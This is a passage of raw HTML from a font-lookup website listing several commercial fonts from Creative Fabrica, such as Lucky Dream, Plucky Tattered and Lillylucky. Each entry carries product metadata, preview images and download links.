										<a href="https://www.whatfontis.com/CF_Lucky-Dream-Bold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dream-Bolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Lucky Dream Bold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dream-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dream-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dream-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dream-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dream-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dream-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid521908"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Lucky-Dream-Bold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Lucky Dream Bold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="LuckyDreamSwash Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_LuckyDreamSwash.font"/>
					<meta itemprop="productID" content="521909"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreamSwasha.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3062" />
						<meta itemprop="ratingValue" content="2.96" />
					</div>
						<a href="https://www.whatfontis.com/CF_LuckyDreamSwash.font" title="LuckyDreamSwash Font">LuckyDreamSwash Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_LuckyDreamSwash.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreamSwasha.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="LuckyDreamSwash FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreamSwashA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreamSwashA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreamSwasha.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreamSwasha1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreamSwash0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreamSwash01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid521909"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_LuckyDreamSwash.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">LuckyDreamSwash Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Lucky Dream Swash Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Lucky-Dream-Swash.font"/>
					<meta itemprop="productID" content="521910"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dream-Swasha.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3168" />
						<meta itemprop="ratingValue" content="2.78" />
					</div>
						<a href="https://www.whatfontis.com/CF_Lucky-Dream-Swash.font" title="Lucky Dream Swash Font">Lucky Dream Swash Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Lucky-Dream-Swash.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dream-Swasha.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Lucky Dream Swash FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dream-SwashA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dream-SwashA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dream-Swasha.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dream-Swasha1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dream-Swash0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dream-Swash01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid521910"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Lucky-Dream-Swash.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Lucky Dream Swash Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="LuckyDreamDingbat Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_LuckyDreamDingbat.font"/>
					<meta itemprop="productID" content="525163"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreamDingbata.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3889" />
						<meta itemprop="ratingValue" content="2.88" />
					</div>
						<a href="https://www.whatfontis.com/CF_LuckyDreamDingbat.font" title="LuckyDreamDingbat Font">LuckyDreamDingbat Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_LuckyDreamDingbat.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreamDingbata.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="LuckyDreamDingbat FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreamDingbatA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreamDingbatA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreamDingbata.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreamDingbata1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreamDingbat0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreamDingbat01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid525163"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_LuckyDreamDingbat.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">LuckyDreamDingbat Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Lucky Dream Dingbat Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Lucky-Dream-Dingbat.font"/>
					<meta itemprop="productID" content="525164"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dream-Dingbata.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3081" />
						<meta itemprop="ratingValue" content="2.86" />
					</div>
						<a href="https://www.whatfontis.com/CF_Lucky-Dream-Dingbat.font" title="Lucky Dream Dingbat Font">Lucky Dream Dingbat Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Lucky-Dream-Dingbat.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dream-Dingbata.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Lucky Dream Dingbat FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dream-DingbatA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dream-DingbatA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dream-Dingbata.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dream-Dingbata1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dream-Dingbat0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dream-Dingbat01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid525164"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Lucky-Dream-Dingbat.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Lucky Dream Dingbat Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="LuckyDream Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_LuckyDream.font"/>
					<meta itemprop="productID" content="525165"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreama.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="5995" />
						<meta itemprop="ratingValue" content="2.99" />
					</div>
						<a href="https://www.whatfontis.com/CF_LuckyDream.font" title="LuckyDream Font">LuckyDream Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_LuckyDream.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreama.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="LuckyDream FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreamA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreamA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreama.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreama1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDream0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDream01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid525165"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_LuckyDream.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">LuckyDream Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Lucky Dream Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Lucky-Dream.font"/>
					<meta itemprop="productID" content="525166"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dreama.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="5424" />
						<meta itemprop="ratingValue" content="2.97" />
					</div>
						<a href="https://www.whatfontis.com/CF_Lucky-Dream.font" title="Lucky Dream Font">Lucky Dream Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Lucky-Dream.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dreama.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Lucky Dream FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-DreamA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-DreamA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dreama.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dreama1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dream0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dream01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid525166"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Lucky-Dream.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Lucky Dream Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Plucky Tattered Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Plucky-Tattered.font"/>
					<meta itemprop="productID" content="525182"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Plucky-Tattereda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="7926" />
						<meta itemprop="ratingValue" content="2.95" />
					</div>
						<a href="https://www.whatfontis.com/CF_Plucky-Tattered.font" title="Plucky Tattered Font">Plucky Tattered Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Plucky-Tattered.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Plucky-Tattereda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Plucky Tattered FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Plucky-TatteredA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Plucky-TatteredA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Plucky-Tattereda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Plucky-Tattereda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Plucky-Tattered0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Plucky-Tattered01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid525182"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Plucky-Tattered.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Plucky Tattered Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Lillylucky Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Lillylucky.font"/>
					<meta itemprop="productID" content="525458"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lillyluckya.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1050" />
						<meta itemprop="ratingValue" content="2.98" />
					</div>
						<a href="https://www.whatfontis.com/CF_Lillylucky.font" title="Lillylucky Font">Lillylucky Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Lillylucky.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lillyluckya.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Lillylucky FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LillyluckyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LillyluckyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lillyluckya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lillyluckya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lillylucky0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lillylucky01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid525458"
                aria-pressed="true"
                aria-label="Add to favorites"
